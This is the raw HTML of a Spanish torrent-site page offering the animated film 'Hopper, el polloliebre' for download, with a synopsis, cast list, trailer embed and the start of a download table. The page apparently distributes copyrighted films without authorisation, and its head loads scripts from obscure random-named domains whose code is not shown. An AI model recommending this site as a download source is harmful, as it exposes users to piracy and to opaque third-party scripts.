

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/hopper-el-polloliebre/
body_size: 10635
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Hopper, el polloliebre Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Hopper, el polloliebre Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/hopper-el-polloliebre/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Hopper, el polloliebre Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Hopper, el polloliebre Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/hopper-el-polloliebre/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/hopper-el-polloliebre/","url":"https://pasateatorrent.org/hopper-el-polloliebre/","name":"Descargar Hopper, el polloliebre Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/hopper-el-polloliebre/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/hopper-el-polloliebre/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster).jpg","datePublished":"2023-02-25T12:58:36+00:00","description":"Descargar Hopper, el polloliebre Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/hopper-el-polloliebre/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/hopper-el-polloliebre/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/hopper-el-polloliebre/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/hopper-el-polloliebre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Hopper, el polloliebre"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"ee15a56377","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/304747" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fhopper-el-polloliebre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fhopper-el-polloliebre%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-304747 hopper-el-polloliebre">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/hopper-el-polloliebre/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-304747" class="post-304747 page type-page status-publish has-post-thumbnail hentry tag-dvdrip">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="304747" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Hopper, el polloliebre					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2022-02-16.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Ben Stassen.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Jordan Tartakow,Joe Ochman,Laila Berzins,Danny Fehsenfeld,Chris McCune,Michael Orenstein,Dino Andrade,Kyle Hebert,James Fredrick,Jeff Doucette,Joey Camen,Cedric L. Williams,Marcus Griffin,Donte Paris,Michael Sorich,Brad Venable,Mark Irons</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 91 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Animación,Aventura,Comedia,Familia,Fantasía.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> Young Chickenhare es el hijo adoptivo del rey Peter, un famoso aventurero. Mitad gallina y mitad liebre, le cuesta mucho crecer y se disfraza de liebre para evitar las burlas de sus compañeros. Cuando llega el día de las pruebas de la Royal Adventurer Society, Chickenhare, obstaculizado por su disfraz, fracasa miserablemente. Pero está decidido a aprovechar una segunda oportunidad y encontrar el Cetro del Hámster de la Oscuridad, antes que su malvado tío Lapin. El Cetro otorgará un inmenso poder a quien lo posea. Si Lapin se hace con él, será imparable. Acompañado por su fiel sirviente Abe, una tortuga sarcástica, y Meg, una mofeta experta en artes marciales, emprende una búsqueda épica e iniciática.</p>
</div>
<div id="Paris" class="tabcontent">
<p><center></p>
<div style="text-algn:left"><span style="display:inline-block;text-align:center;"><iframe allow="autoplay" class="youtube_embed_iframe"    data-volume="80"  allowFullScreen="true" style="width:642px; height:387px" src="https://www.youtube.com/embed/Ggd0Lnn3Qf4?autoplay=0&#038;theme=dark&#038;loop=1&#038;fs=1&#038;showinfo=1&#038;modestbranding=0&#038;iv_load_policy=1&#038;color=red&#038;autohide=1&#038;disablekb=0&#038;enablejsapi=1&#038;version=3"></iframe></span></div>
<p></center></p>
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>AVI</td>
<td>1.80GB.</td>
